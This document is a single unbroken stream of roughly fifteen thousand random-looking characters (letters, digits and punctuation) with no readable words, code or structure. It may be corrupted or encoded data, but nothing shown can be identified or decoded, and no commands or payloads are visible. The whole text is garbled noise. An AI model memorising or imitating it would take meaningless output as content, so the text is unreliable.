Jh/1LU14;&e0xNWtJoW0SxDpuW0stIhrrICp9YrRSB2pL6o52Fn~h~/nifwwYf|U/@nwpt1eL{SDQ^+CT])yqD}^kx9pBT9qW@L@~)ALEx_}DId09]e+BqNVV{w}T)AQ%wnJErB(LxtQd)-VDrFu6~/k1uk4q(];@IwyCxeI9zXI7uz|k9WXEIN@xRNJDkUyS(0ATL}kDWq~0pwp4uI&WtCL}uy)LIzrJLy^Jrx0T9oWpz@O]~~|]^pDS&{5h4Nk}{/@UEo%SEy0ihfz|xps_525khpN0tq|Xx66z1O;6yAET^SVq|(dTt:-o)OWWydB;(U)~x5RU)_irEd)prK1%KSL-whLkyff62fr_]fhWr~zBrex6K-q(z-knhTN(kuk{zV@U1+wYrxzCtW&J6rBre/+OJrFiC0zqRDXI@rro{X+et_%^}Rz0BezKK+K1U-N@NyN)]6ItErd@2]5F&]kK@qkUux}FnEL]Ed7r}+-hfByJiORe6SI/I^B4+wypKC&xhkB9X4&^/VB2zVsh]s-wO|;ASNeA)N;Cz}2Eu|;zi~4IdErS(}x{z(khfdVtTE+]F|e)]]0]nrkRQENwirOn-5EDs6_^zFI|tTr5p0-xR0)6Rt)I7|IEuBsqI-eu&xS]_V-q{zuk~@D5uk114VU:1UY_R0)t&V1FWix/tUXr9y(t(wi1QpW}BLL}JExLLN5+9w|s)05sqsf0xLK/%6^6I(+rTSL%^hh~2@Ix|WYips/Yin12]BOX^(]wiXkYfNniFUU:]2}2+ASWyx|}~4rr@T]TJkdzqnI-~)iTCQ@d/^5:It9k/wnfpLDw_f-DEXki/fn7eQD}KJKFp:R}4^x4N9{}4^xoF|(Ot}:@x1%ohVz@;p((}Q+|@fTo4Ly+4XyE}{U+}9i40BsRkW4u4N:5p7]dyYOpWSxdIXNn+0tkurF^Wdhrk{rrk{r;Ik{uqJIusUpusYD@n1kR~oqd^9(pY5q&6NWLxkWkI~ruTTAR^J{wCh]^5dxrT@N^62rrp9ruVrIrNwh~LO~K;9FL~K1xWk{xz:UYW2{Jq{zUW^yXI6Iu;r~)7kNtI7J~ohKA^fD/}dOQsSRBzC4W^Wk0^t~rE5t{to((;wdOxrrBk]@+~R{u|q-|5A6+];QOd^dzprtyW7rpId0ofd%FrR(K%9XpQfx6f(J75-noFfD^%WY((D;5ux1xLWD&_0DX_;NtYy@q{oRJ@YV7dzy%%0_rY|St_~wCFOk:N:54fJKpIdL{_1DtF_uEIudO;Ad(;/o5pAfX_/{s_/%5p&|kewXIrw16qKIdY-qNfTVV(d4x}Q~ipY4LU^TNWnLJoKSLdADu]~K+0h]Sr7s6rzQLhTxt_h%|;6+{wSpEE(19-Q_YFsqC&C&@Dze|rBiNp;sEs^IAD50wfAe7f{r&2OIoteiIr_DEe{NquINKdLyuFrrUs&z@]yrnTuW_w)}Fq4tXW95_s9t/~F|t9h7r5ut)RsL1|eLRe1hr99yWRKBdt/LpN0~%KrT+Fo~~J(StV1Ff2/s-t2FsNKho;1Fd:^VQdR%~X(ip%/U;Ei_NtJ(AnuEQ-rkEnr&&fo9f6wnSC/n/L1X]dr]L)sIwfrr%^o9]&wnOC/K/xor%NJJu&QYniA@k%@ux2/^:/-d{(BuuAxd(R((zz6;T{dkkN%quDrx_5Srw+xR-SOw-tu&Wn/{7QDW;n@^U:5ThhKEnK}sXOqon:EpOKxkz-uWNo{z|fh{u2nVW~w%U7AnALw7Qe]6J6oXQ7Eyeyw/QE)5WtNhAsYqk1&;}^BSD+ppo)Oxxr(9rpfLpo-x6&Tt7u0-CJreSI%BqUd&^+^BEJLe2+DR2:zpJwkpJCkO:d_JE:__qdEfW)Ihup%J_zD:5z^{X4E:DLeER()9Ty2zRV5x4iJ:4ftI}Nt~}f7V0fXd0y/Boy/&R~W:nY7^nht51;}4E2eX{7e0e2y%r2A@%/4Q%RAd0E4R~1rpXDA&tqR+_wuru-yIW/z5yWAr~IWVti:O:zxCRo{fxopB:VuSrIr^rdhBY&zqTn(^i~tp(WEwrprLup4DoOV]|n}YfXt00LWtrhUhS6UNSB+W66Wy^wwpD:r:SDBJi6DOD)A5/DSi+udr9U_xtWpD+]W-x(;BRNOB;;WYixkWtqyVIOi0dEEuII_^ysoWJSxoyrB:yx4rok9rD+SkFpR0KExSIoo(kdRSWk+5yhE6C|seLFDhIo)+wITEL+x^f~:At9wS}E^ONhFwhIpAEL~1piuwxsw{sC0OSIuk7x~Nq6|J0ie^^:+tC{o+qsAi}q9JKL&fAi15uSnokE/YIDC5@}/R{FA5^7Xs{;N&^4%F75)KQt]RkT-;e5J41I|WCC40]9CeeInAO;xxwxnOuD}|NxChhrLzD]rwwrqro--BUFE]kr_DWIuz]q00R~I)2&h6~T6xAEuWW(VEEpW2}BhCiT%RFeQir|Y%;]ywNpsrIp01rfx||0~K-Yii;z&r]qF4x&Erk9SDpE+AA4zI~DuqdYVAA^;uFfU-W+uD]ph2C)VVEBDR+fR(Xt&UA]NoJ)u]wotq@BzYhxSurDRJVyx-dp0DNL~SS@EVD@Sh2x]+-nQAAqSWqUVVDd;NDVxwuIIppWrx;;^Eh6x+w9trrrW-(FLx:d:zk@{9XW^w)5yzpyyrTE96&xi;ANt5fyuVBF02qW~x)xKF^WztzQnRJ0OOR|oD~22B{_]uuKEo:%0:{2&5)|t7;x;_NfKBiTosQ_V994CLJCey7%Orz;rKuy+Cow4@OyuhpD]O_;%kx6pS{EWxdk9/{yE90TxhWI;{r(r)xhrDp(IB^nh~~ih65]9k95&oWOD60BpCi66+A9z;+yeB-{I(rWqrBE&YAy;II6}JAr};npD&xDFBUiVVIzNDrrhY)~&^VkpUpddU-UiUfuhCSXB0xB:AF~idU|-}DQU(u{)2--S+xhqS:SS^V^d^0YWUJVdwULFq6n1VrIQ0VorrrV2OuyrrYRF9:^%WExYr){y+WFT)rpDIdT+R+Uo5Oh0D]12SqEDY)twAxUXfzz+Sx{_4@s1%rtVSC{Y9r(U_:%@s5t7Y1C7o)BN7NF1IC_nQ1Wdtwt4R4CLpX7)YY{%/wtK~WeEi+2IuhpFhTw44x00p/KEVEsrDD7&-U}{R~6YVKwsskKBWSS(Cq|Iii4Td5KNt;;5-Oo{-@5@sSE:%2];iz62J~(nLsf&4A])zBJd:pJVDfEBL-pEt}zpk]:TfJiR9EQyx0d+ruS-Dt&UT6q;dWpiX/-rDAtuu@uhC60EUWrYYT-EA92xJ+0~_y^Yp]rDNBuSV^_U~6^kNrFWr:JDBU4fLI+VJxLE:RI&;N@%x}dDkBdXE9-(~_25h5Jow2(FU{A6frEA@C_VfQ9|9E_WJ&&^L}-hL:-o1XswfyidpR^y0-D+|^EN/-6Y1(%k;kpBoDuL^Ez1%_z((KVx9;iKrhSz6oItXzrrduqwWorSXIX/W:{rA_FxpxA4pSJ6{UrEd~W;uyY~oSBIYxCi^y-R(5EB((A]+ItdCkTqpUwST@-n-oL:WNdruuxpr|s)xFnLEUipr{]~enEi2ufwrUDyB-]Ix(rIiYxVxUi^|^Bwp+zR]SW+Wr{F&0ezAyt0]tk}xSQd%fhpt^+N_Wix)@Au-^(D{Dr:0;r}2;p;dY^W^rRroCI]-SoU;zVq%zSSE:DoIWSzLdOpk+BnX|yV:DQq:rwho9zzYW{A7V~]-RyWEFWT}5e~LE&|+@^pWREpKdsqpOQSn-4wdVrD]zxpru)6xkL;qtoxDII9:DOU;RnkNz4|OrNNow14%LDo0;Wpfwr5/rwD(Vir]u;xJBWA:|~7BhIFWz+N-QfYxF9w+x}}h::ES&prT-LJ|2q+{:OR+CB5@OXeN(20S:}kN;^zuVs-zrEBh6q]YApyX}zrkt7wtu2y^huOLrrO/IT)I5WzxF2wqpSF4O+^^d-iRkr@)-/qzNR^W]^Riy+ROK_r9qBru0LtpxVW4OIE;hdpIqWd]9&xhekBo60OJzJ{n@z(n4&S|]6~x6tiJw~9QR6OTwxYW~w|A)~p&q}2hxO:1:6h0JN6(60:9VNCF2xnkEA+2ffEK+u@Cu{6W_q6EphUeLWV40Lhi24-Wu~dxC%KWoAWkOY](K5JeN}IDuRy0irxktk~{/QF]w2;{WdD)IOku7ywpuCforI}xp/I-A]BT/eIxEk)Ir~iTSroC;+W9ykA]+_dQ1:]T7;-)T(hoJkWVL0Q91)_+64XTWDoIDEhw%dBD%K:/k_ur|Stp@|kwh6BBz+yuu)Dp^dpn@(hdBy2dCez|L@2u(wtqxwyO5~zOLkBYxWJ_CS^2U]C1^BFUhp(hS+F:tENe~AquyD-WAkXLfh;fOxJAREkw:2I|O_WWfRxEyK6W]X7)nTox(h~F46i:d]05U_LK@SVV+}t25kW~W)46&(I|tukwSAW5xu}II&J-zODnpeVQuUhwF1ouAh;O;2)K:fsLnqrEnuBpk-rBhq-/4e%pu~|W9XfDLr%L@:r5)++u)tprkR50hp_(%JxY5x%XQ0VkBqnyW@h]{Bfi0_t4:|hqtOdRz49iypKrd^Qwz-:2(yT|^IknuIYI6Jk+9Ew]y5yLxVipS};IFdRNqOzdCVwrNKFrpOYJt7}tDIn%OWIp/kSRf;eu@k4uVL:oQqWexyE|Bx6UFQEVy}drr+RU0K2&Wkx~r]pSs@DwdwD7pq|ko7;72&p5;DypAo%-KrLq~{Ak-n~4@7A(K5OW0qTr-q:-+p{UeVr+J]75V_}U:~OwyW+Q^Brr:_KVhY@)B4XdLfi}C:Irq9E;:S%)II;o}1w+o;xFBRB7w~5ruBuUp-w/iihpA@pr9|uBprrBDYQ%//LW:LKpWhC%{Whe7ukKBWIx(W%LkkL~6C/@L~it|znFX~ELdi2tSVS%-CA%JAn/T~Nh{:I]Yfqp-A^Ir9q|nB:D21Y~uf6Vx+)+pf)y7Up0%TA2%21p-7zLrC/t1Dn:%)~0oDwfxFV-RpDhuniK}k^YIr~+Iw{E_&BFE&tD42RdOI;xopu5r6JEr+yuDw]e&x9z4nX0]{YWJ~OE:2|T_;h;(~ztQ5SqyL7Jdk]~0S&9xJ&pf+hk~F-T;UnV;F)6~di^rhyDr]0DYuWop~VDrNnTri-DpieriWUS&kpp~}}s91~Vr~J-ph;WrCtq9F^w/4}XyW]1Nr]]yW9&rDriiu9sOprU;rBN]OE|6r-%I9B|;rB&BWW&yrBdVrE(AOiAJ}-rIWW|@rBRo|r6W-&FORWx{&p-p}diF05)FSJyiuWhO4oL]CWsEqY7I^yV0wWV{EOwS](FBwNJ{wWFBr;JqRf/}IA|DIVDq}64+sLOIuBq(riAJi)|NE@oh4B_WE}~RhA)0~Ai]2wYqE}60|I/n6~JrIzur|UOA6pi}sT5N~2~QDw&+4fXOR:AShSIW9WUok&6R0yK(&KSEO_K-~TWW]TKy~R;Au_E(x_]q6LAuDS1]o4KNRsUR|q^Nk^|QC^prD_AEE-];]1IYrLfE]KtEe{xU6~}w&p]uorxp%YE]Yu:sp+hNV6xp@(x9QpNfIINFEdu)uupdyxw|Lhk_x-yECr]xRrrQs6eyi6u71(rkAh}Woxeewho9]rpADxEW}rEQ4ruo4px]%rw{whoA{rusCpxz9ruNr6I]6SD(QYNnN6I9X^~+w6irkqF+)z]@JU6y^WC)UBi+4;kz}-T9XECw)xk~J+&7CB4~hk9:+fKttr]t(rkrx~r~XUKL~frA}WEp6p^UkzWhDpx6&p0&/+-C5hNB@Uu@tIrWerwy{rA2DBxVu--7^Wt4Nf{IsrO2kEdkVrr}Nfd;|ueqJEuyUxzJ^ErFQIdxCrrUwr/W4W:WJt/BzDi;w%Eko;|76+T72Twz6:u(n;~(1RT7oO@CN7q70xs;d:I9F{qtBSs~pY-((/Wpz@wu6S2^OVB(hxOp7WO9D&DSY~ouYqxtJ;Sp|pDw6:pru:WB{Lrir7r^5TJpIBTu7{OpVIDu1LnpILD)uJOrCKD^LUnrIzppIXIABe-^Q|U^Tpp-6W^eJ+&YAs-S^AOECz@YiT@)|;xEC~kSDIrz:Y&-44^z|epS}qVr}5ru&OWN9O-Ys0oYD4Iu)&2]psBIE%JYQO0qA|JY}|kqrf9rOEurq_RrEqh+SDur:tq+44DkW/h7+nuu+J~VQ)2V5epOiREqnf6q4JBrk~pOhRO/RTt]E~xuuTsr&;uOR_zWs%zdVYk}p6IroT~iA@i;U^f-+2)RiRx+KI(hIL+%WTtD9IeoWDqNAK2Es&7yJ@{^-]Oox}0E+4BYIwnfI0zDW0|x]|6-+L|6+X4AVu-VJ0^krr]pO9+YIBq:rr%-WI|krr%yrrdz9(W;&pxWwry6dU%VO+]Iw]-_xWfysSp{41fAOAL]|zydJnOVk1%~9:1n]f{0ItXd-f{LIuy(+/n^UQpO+%T~D+9DzwY~E0uxJA~;drEV:xIYEEBhWqeyre{Apz-}||QLDNx{Ekto&TJE~O&FRS{IuO0f9@Vp~S6_J-kW9oFLBpx{rd/uVxnrVwth7Q212(:6-y:X9p:EyBs;i]~Dyp5;0One7:Cn+Jf2/uO@^]0rSp+q{dSu)hJ9Bxr-XiS@TEy@rp77(:)xJxd{)k;7LJkKipNRe^25NS]RruW)6:uh^i(61IrE}h4NqOr|kV2kC6IpQ(]w+d~E6pre_xDE}pr)e:R&(V(uE_DW-dfht:]+nUVt~d|dQAz+F;Ot9dku+xkI+zY_{Ix;&UK({p}7{B&Yyp]d/x92s:72Q:J7(prpd6WwVIEi2;:|t_:4D~{iF-0zUuq~1r]&f+U-B+Nx5(we|rwi^rOI@x&U0uw}((O@N(uX_:hJ&kLCi]%OyzLD-B:dErWfR_-foF(7X)/VK(TesJCO0)xrXV2(RA]~~pD5CK:~iq}9~TA5:0pxL@o^fwWu%Yh^f|WuQV9~X7:9h5t^XRdd56UwyBJpIXDEh~5_2AE;D|pJiA5phUWC/i-_6-De{)+iuo1Yw6p(C-KrzS@wRfpLi-orr4@2uyWrwnDJpF~ppIpykipYWU2pOD9Xfi5YrrD-6O6YiO)e6TT)isJ)V-OA@BoW@1}y|A)A471ypeDA0qx]9F~r4yrX4/r]0ODr9:WyeiJuB)@:VwIX0CtrEVp(]@5NE1nq+;q::X:|]I5qi&r)T~Iur_pF(KBI+C}FNi0r4eIr^2rrof6ry_4UF{&IKih7V-4uu^D/DtnUuOOuxipBpw;k2Q/^&n%BT:J(^Y6y6WrSwp:D|(n4E_%^z;1D2;NzA@z:4^iT0V;6oTOIziV(z|X@q:)VISU0x4(052WBtO7zI;h_oowSrDoBt]UNDTJ;D+dXz&%%5OdzrNAdpD{zr;LK()B^&)0IttS%+rf:oEir{YwAD~]iWi&}rrwL4DEBo+rO])(J:p&pUs(O1shSo&dq2^y;O)S;o-FrUeS%K6sUkyXER|LT@N1-d2R%0k9EV/4xI-k01%O1tQ9Y1|ndIiCYLuz-{E;qW6J6LuiinVeUduf:0uNI|in7zu-LDex2kBDDr9;UoOLRu^ApBz@o]:&{Ir6zX%z9&x4({FWr9ds5|Wo5T+EJq+%4@J4;nD/z%kFs45EIq4Eq{u/D1Wnn1OLI5(nqhrn-srxQ;Duo_k_osEx6W+xQN4eQX4eon]^J5EK1zByEoSQ}p;w(;4kOKLxfrrEUwDx;uwkDTrrx0skfyr7whs~UWDw%YBN4_)k]{s~W}siESprRLxI]Tsip{7i+us~W/@1QNr]+6s~kyupt%0wkI29;9rur%wi7xTfxOEhxpErt5siyNsiiSsi]rN9W5-69+;]Ce4WyuST+|;%y9-iWC;|dfpTIuz917U&)BpB]ew+p_E]JBB]e)yk&]wz/WLx5wR1:{4z4+iW|@_WuYRrpsC/TsRN(NsE]h@0roQ-IV|x)4LrrO(FOi@Dz-RRrBerk;DBrSyp6:n]V/6BDJ(R4Y;&(pVIzCW((4]:Bt5O~N:zDsO|4C(9~-Yxr~A9BAEB5_pL_)tQ7%D{JN:h9kD)ueU(4%zuux7p@06ruxiE|CxDr&4puy7Fuy5Fuu5puu)puL/Fu^1rrKwU;SBprQ6NsA0LwuDruN^NsIJ+wwCDsfCf0yzDrN{Nuu7IffKpr;INuxQus:Y1EC/Qsi2OtpVDre:Fs%IFr/FQsf2fu7_NsF/fr;oDuD&IsQqQu&;rrAfrshhtoNSFhrfrsh_ki(:|f}fp}r5Yo~K;sA0DyiIkY~T|/TtpD1}Bw--5k)yQEq7JDQB(oN&^F^N%J)NQI~6ATh(BSr~BLrd^)wuF2(JxX5QXwf(OEyxs]{Lp-ri+Yz5%@ffQ5(FBOo6L:^~e^IW}prr)2uJwE9@^%E+:p0z&|I^-{Iu@%~:zqy;Y2(0XiL;0%y@0(Iu1pDyQ&ruxyC{]Iy17kq@D&A0eSt6z_{K}C-T7O0&{NDisuuS{rrNuOr|z1Yh;LkV+riIRt2oV-rNzo;p6ONTCUI;];pAXprUwLrFVCk]kON%2XpukBrIQtI4Q&I|xS;rToNs-wIIO&VOA|F1)4~{]I;X-wIx@S}/}Cf0t{r0&INoUeID|IN1zp+]foe/5yprr1twL@isFE1rss}0EQNtp;KCpuQupuxw7wn1YDT)h@J}+&L&h911_nu@O++)WBrsA6nTisSLCyBt+qo7A-ICCyU1+ekI/7fVk^|1DJ9A{&6x0dsrDeO1z(ysDwY%/(z@9q0Cr0OI^tJw&UA+UBy1&Xo7tBKXr_KTWisK+|BEupA+&O(k@56B+Fywy%zIU-OKLNKUWy)YsW^WWr7uTf0dC7iSrUuxoodRt;oDrTekt6Wt)oe5dC])E^)e;h6n0TiznI0r|]@x&kX(ECuoEVh{E|/rEp%t-eCrEA-QY|1w}KVBOkWru{)r;E{rkO{oFd}|5(J/fI9rrA%wfYW//s&~Io)o;uNEnw9Iro92X0(ipup}rQ4WrKT]-wIq;KDerwYnNKo5/wt0%KoqXw]YIqQ7fQ4WDrrwi%NhNru+r1U-XrDJpt{+V%&SXr}7r-wKQ%CJ~%SwrL(f_%fofy+pETrXuo&27%1)/%1neK4pp:xAV-h2CTeIYW1&B)-L:-%Nn2_UBK71_inTy}qirkN(er4T%UBQD{kXD/YrXn;WeuqsIhR%xr6VrYT~rT}u)+hX//pO{qA+%|VCx]^(6|qSYzW}hrV{+xxEh9~SfW~SnhR^t;|Se;Byew~-zrkhOrJSxrD;d)rW9^J@puUpr^@i(rryr5Ir]5py]7t~{9)Yo/1S-9I%{_1@Qkr/rD{&kR{CWEp/tD{0RwQwITQe~4N)Iw0N&]0y&]D0Nex]en|ueWYehuF/Lu_E{e;&qKIsL]41n%iJ|xw9/yAIEAEkIWrrpxuy:uw+rrBWUIxr:qrpEIEkx;u+xqW9CWLEn~|IxzBuIC~OA+0@6&9STO0I]+AB(YypInBSAt6N@X9hDWB0xz6IEqUr|TrB+ES|6^yeB~QN{AT+zhAhr2nkNxuA0OI^EDoB+Nx]T%{)FiO;y-d(zDt]@t-Ks(NQ6h|hprpExEK)(+|xqtQ{JxprtAhx-L;9whrLOt2xorrt]5RRt~SwoyYE0fT}-oyrhsrB;d~rr{e/6UBrNt}iOz]]x-&BIktx7Fkx6U-}FykwVoN1Nk0T&s1Q~xE(~rW|Ro{6e_Dwh-CSWE6~zhxquX)5}KQ6R~oQY-CF}K;wwhDQwrSI-oTqipEpRDo_x|^ILn;hruNYU%-JTt;5I:Wyu4pIOBEr:r^riiOkd]wCrr:zpDBOu^R|r6-iFLNrzzK1BDL(I_&w-Dio7h2Ctt5/DSLT+z+1-4w&&BEeNeRWrRzW@9ehDD|XXRkNuxwFdDW;eeWICn+wR]]2S;F/OoDyk]KrRuErY]-iV|Dqf0u;AxUAr~nI:;+|I|hoUo~y;NK&EESL^6-2q^q~dfu]WeLqpu]o|}]S2wpX/k+k22&26ryrA|r&d}uD-tEuqE7JWTrS2txT0Dw((tt5ONn~YyB]W)xK^KddD%]ir&&)FFUf77I]@^z^+kdU-UdLTqJhSLwo^:oxBz)x&UJ0}rkqOJeAzrIBFFwwwww&{0]JL&Fu^@1tto:d))1h}O(V0&Ip9upNf5WY(({SUnRR0@-B512&(fV(_fQ_+JTnonnkIDhEp]W]x9^F{0Sr;Q7]isRxz{]YW7OqD+h:Edr4W~6(97@zpp:yBYzEqLt6TT6_CUAptthTxxzW_X9~(OCr7J66T6LAIp00yTnp(-4EUw]EC;;+OUp]LNyypL@-//_6C4w))twye2YkCnrAX/DRh~-DwYAIx^R@J_dd)&9d+E+p&NB5q9kdY^A+z)9dQErf~&_S}^RNWW;CU(RiD+p]z@pC;@J|k|f-]roRFF0%ppL5&&s:~6FC7C|k@:Oxke(dJ5WFUU6Lu^s9^^I%pWYu]xKIhrkDNIppR)r04/zrEwxEpDri4_Y&k1u5|JqnErEAOD&Ords~ur54fzF(F_;e^e6KKns-92_/5pJYYEBBDIryz}-tu~pks}+(uEI{-(ypC6e6t540NX+Y+p@~(ypr)u@)x67p9it5+pD%sWh:kr@COW(-Chqh6yxdxeetQR4~C(OX&/u;xu0/pu(:To|W7XkN^:B^prh7WDr-:Ee{kI~tdS6nIpx]SrEJ~zDpu]2Wu]Vxziq5z-E]YDiV5BdSrV|;|iA+Tp)F}5-yY_Ir;K_Ux24Ir)-zKru)VUW~{o;;9+X|+w%&@wIuLJ-UszozfI6B:X7xqyWUu}fQyni5ry(UDhFyB-Cxw:}4JxpeUkD}J7FBx4^A;xxTOI)udyD-E(zE@FBEf)_u-hNVFC2&Bx-yYBnxnr1RtV{(Rp6x~(oIf:r({xQxfW5ew;sen1CX5;Sn0|ErwEKrrN0AOpI}oSWE9ExE9A^pYWV1~9/0{Wr|XdyrE]exk1TSWwV%ISe(ErxEuEyhu^QpYwpKD6perIprxBpBUN9itQ%&6^x|/KhpD|kI6/;]e7/sw~6{0nr]BV^yW]pw94+|phknK{nXpwz(oXd^ENeurpST:-rdI+SWA4kk9xVku;QSEq9U^yWp%6-tVFkdiwit~+}CWOw//xIILowuIk9rdqh:pwsRoKAuEJN~u9ErqYuW0WBdD0}sTD5Y/Ek-DpENy]d_O:LIJu2k}yp4C;yei(EDDwdI+q_A:ptS4d^oktVCNETCrufXr42BuxkJI]Ku9eUzp:;q+K5rO{WyUJyrWp-I:x9dDp@9F-w0Si;I6F0:_s:BtY;yJ|DJW-WzT&hz|z7Cuw@wIpAriO~xS2E{JQ&;tEED6Iry6I/(BoxxxVVWrwStw/T^KuouVipRQS+]-z4~Sr]D0q^yq{q6W9XrtU41|k(JOSIE0ArLrfpx)oOruN4Qr@FzdQ5iO|i}J_0S]x%p:9%^yuExiR:VyBtip9YIr~V%1Ex4r0+oY-I]XE~W]hN4VW62Bkp(B@oOJW(i6Iwrx(@EiNIw(}pEqEz~@FKXfo^t0Ou6-pRY{uprq|IxKx%^h@opOJ_]6OIwYNYouVEw7%FO&t_C]Idpo;::QqdOXW7}OpuVp;]hFzO_kDID9k_(o7kwruR)DD^^{(wShNWkeILwDw}:phxrpDzf5E;Of{o6YLY5~exSWIoJuWWIFuzrEYY5VLN|dp/iB6KLo/OK;97%U52B]rrBy-rwT}qxEfR&TuR{Wr6p+{)Ren:FKrx;x&(NhpIz{pID]zLBqs^r+rz~6r]/^R+(Xq]h-Ik-R5Tx^7%+s4eCN)1twx]2Wtw_TqEB|kJ_Ar^fJo-EpB;E+yzuxN}AtKEz)}pqz(z0%-5X;7opIr)L]ppyIIuuWi}5i;9xrJCBfh|SrFTu46y+_NK0rsA1dr)1fJDJX(JEk-k9|wLp05;XnKBR7kpyEyfLE;tw5xITqrtrYDE92LE]-ksX|Bfu9r0IFKVy1-rr@%q|(_99YBV70xL-kr_]d+)C+9uLrYk^67{(FRA;Jzq&Oe_^5Ex(UV:^BD-n1tVBnW;9/]LR0uChWd2OTJ0-z%wSr-ux:DrND-XeOB|J]|)pYrDr]uO~uxw0op2:;0w^}NFBW}zqCx-:IoRDsLqDQ|SE+tySEu2ruuI^-9AAs0r;tu@E~6rpuEVUY2/2o64okkWWQtrw_z-wU]riwCxTKtWu&0tWiwdkI^V9uxp|Iq19]&wyks5(R%i@4LL@S(oJVAtt%nUSeY:-^9nTp^SE)^FuiitF:EY}dx7:ppF]DNk0tOpuCkKEprQ60Jx{IdB0)rf7rn(x5QYorKOOd}S)DFrJA&~+&d}5iX_}1r4nNSyNt^6YDuOuI++wsUpepOW+//kouD;4fLLx9+-w}:|s/wieE/QO5((L1:5}pqp20sf^o&10wQkW&+on1toBu:~I9q@n_+TdtA||(o2wA;x]fWtDidrrx}wh|WY|)C%qhpYUT^pI-tzr@r}{rBAN{{rp(NID~W9Q~J&eBt-hpx0oQpq:1%-yB++tCf(I//CXY(fTfdn+U(wT1LIrQI]A9BEpF~D];{rIU-rAi~2;7hx/IEDeoohQB~pu0Wx]S{r-WWqp]BDx%+xx-yxwLIRpB(TELyrx1Rr+XOVde}VdoE]20psAd+4W5-^(^p4z)FVf{N2U;y9Ui(9dJq&U6LriER2-y}Aw:hE]~B27kQq__F@qs}D|9}^2FNrYTU@4BJIWE(kDLSeQ(6}(IO|f5_pA5z0EIhx]x6EfsRC-9izExBdhJEouw;2~Lz-ruV~p])kyChof1^S-roNx9~CuFLV-VUp]L7J6WRO-]f)+~n9-&7iy-rI+]WXBs:KWor_W:TOY+^)]5tdB54T(Bk+rk}E(uNduQK-]Q7E~|tBr]yyrxeiADos(rYhIuWtr]t-xt_5p]VnrnXy6tWhxytfuBRXW5esrE+(rK%df/%)fR/YfR}7E(&(rEYVu+0~Wky@uWuo6re%rEx2pW|Tuqyh(xNXfVE]xu9dr5w(ruFL+&^WuqxyW+pSA-q1r+p:BzktWzSLWO1AytC{BhrxS6knNyQuyyuA^wQ}e/wfiDpsOVfCsorVS&hE+OV^:9u~&IuTdDfJ/4VCKSru-BfD]uVQUq)ti^rLU^EYQBhi&JEI|Ih1x@hU&2hiVRYx5h|qqWd6LDS212EUSVuI5DV@z-YIUuSp0p]x-+d@)ChO]Tr&kW)yQ&hS0pNu4pS21&qr1Dw)-2h&W4]F4IrwYJ6WS-u&5w~zti~W]hz_A@)O@u-NFV;x~]k9YR-xTAzDKk]rQpr7-@BTTW7&oSukB0re-krDrrAE;}~/z&uE9Duk;D^WXnuE]ruwX]7BSD^B2rAy)i|dDh(FVR7Q7u((noroF0-}L](6ApeE]@iAOrupFrA(huAis2;~0^xtWJ/se4y&yUrr90yitXDr]oWix@qr2DzwnSBwKLpkVJ{un%OO%5S+DJTxp_xWy(pDL];|{W6iWo6]2VWrE1x9d0E9-YLrEI:&-|iAJu_rI&VI9OzI-iYV6+qOIfdB9Lqw~yYVTBAhu{QnWEB-)9N6(YDI]V:Vq-L+W:O+%Wu0y0;IYSf@RYpu+B_kqNDkO:y9p;0r~N%+WzI+ANIrYXUp~nJ}0o-wU+;IfCxkF-DrE-(z+K:r%IAOV;nn|iu@LWoE;BrO5(-+BoI]{w-]{K6pNB:AQC%&_Cr^rx~OqVRk@Vy|hdhuhR%-S_fd+_Ws0WIrV^^wSJIWFxI]NOqE-Wrr(7+XQBxKxzWwrwSoSECrqO5+EEt&xtV/rw6rSwI7r5:o]O]tr]-)rrfYI)q^~+DtEK}hE]OT^dOBSx~BrwJ@SF&ArxRqEkT(]TdFBdiOr;SE:)Nr(u)hBx@pr;uCx+JdxeJdrrOWrpo5yV^Nr+2Uxx)Kkx^Qx(2yu-CfV:d/dxy|hU9VN}Tqif}Fq}0)xfsf^f9Lr9o)^YU0YE+Fr9]|rxWnxYDtJd1Yq@9XSr]%~OuWEuAw^htkqLSoYk_+(k-X6772YF--N1Q)I}wfrEEX:izfkBBzykd-x7y)~(n;JL|)uLRo-weoSB)6puE4xFhB(O+/J{-yiFBIr;fFfKLw-uIhe/N4~zqIwIkzTx;]~U]o@ONnxoN/o}~I;@kz%66-zwr+Co)2eJ7N%DCOnCr~R1;iRIJiDp-7:VrCAprDiDrkLp76:V-qqqukkDu7L@AFV~rNz~rXx2ASOD^dLRFwQIJ}0IU9qIu0^)F9&IFEtVuUKU(dxJ9)s4iWrdtFu~eNC6ttKu:ysR9xup6{dRro0d^nEKxwy2(RwIU;I-eYrrW]yp;edWi/J-fkhr2kTuFsV1zw;02]r9:TW6S+rqU{WDwWA5:n2]W6p|e|TOUQ/n:0+Wh]CIusUp5xNprhArr%:+VSpoNu1UdxEJExOp5n_@Or6D&A|JEYF:)N5zh7::dBsp/@SURz0;S9h4EkkXkDBNB+ek]p&)~dzYFOKFWE6+6ru0{t:(hpr&O+IN%JW2T:QyBp;oNop&0WVDJOf;@z@X~~dK-Ohp%)0;rrrdJ|Y%R4fxz^uJ6)ESni:dDJUz_hqwW6ItqpU(FWoVWz&uSCq%0p+1quo:+pI@DrWu{z&Sq}&hS&k%S}IFqCq:FA~BEri_II97hDW^DrunIr;E^LE-CyEASrV&T1yqLr|;du06|rWq9yW91ECCy:px69%9xhsyW~nCx1~+y+_xStdx0WxYN9;;SE:dOB:zDIJX(rq}YDxoqWz2pz:2_6pL;E;1Fz5%_kU~}T9WfrXtJET}65C-T7{6zRWwuFx5YT-]XI:nhhdE&sx~N9xnWnwkTy:nkTqu]4r]9{^EuNk65VLu7S6h:6_h5dLx]KxXY^he(/x7_2LiF;Lr&:uoNDk%YSTpYfRu@7;_6fhwE_rwt:SroU&+kwx6RF-E%^xQ6IprIsWuA}wz&I2zo;_9i{~E%}VRpD]ipiyoWi&theysr)+~&hI;{{_RQtLU^^EwqqNkICrrxxrEuswyzFd/turkF;6/~DBf~2rrE&rY/{_tN{&r]S(uifuh)0O{-ruS|yrEkVD{Nuxrn+D]VAruY-rFo6tx;p-_/5(1~Ur]IL-r:O^z+Nr(4iEYT{kOCnO;woCwy5(7%(t/90yDuurkru-DrUr~i@ipz+hIfrNIep7pRtD00UDIxpwr]JWxr9{5RirFeo+5S9rVUoY5R)6KSuorR2_@r&EISV(2uLNd5+U5_U^1_d7A_BO6RKr5_SqCr)O5_X7J)kr|+7NU20]J)W2{d-N{X|nIEw1p)wBrqrARTyp^_T:rX]EIqIAhqu+rrE0rTuRp5};JdIJpNJ2y5KF1S2kwTLK^_/]5z~DD]C:UT^%FB~LALY))N0%BX^Qnk+5K}TIqz52y^/~tk7i)@]kduXC)r62-rq&z4;i275~W6